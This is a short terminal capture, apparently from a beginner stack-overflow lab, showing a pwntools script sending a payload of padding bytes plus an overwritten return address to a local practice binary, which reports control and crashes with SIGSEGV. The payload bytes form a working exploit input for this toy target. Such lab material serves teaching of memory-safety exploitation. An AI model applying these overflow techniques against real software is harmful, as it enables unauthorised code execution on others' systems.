 ➜ stack_overflow python3 stack_example_exp.py
[+] Starting local process './stack_example': pid 8140
b'aaaaaaaaaaaaaaaaaaaabbbb\x86\x91\x04\x08'
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaabbbb\x86\x91\x04
You Hava already controlled it.
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './stack_example' stopped with exit code -11 (SIGSEGV) (pid 8140)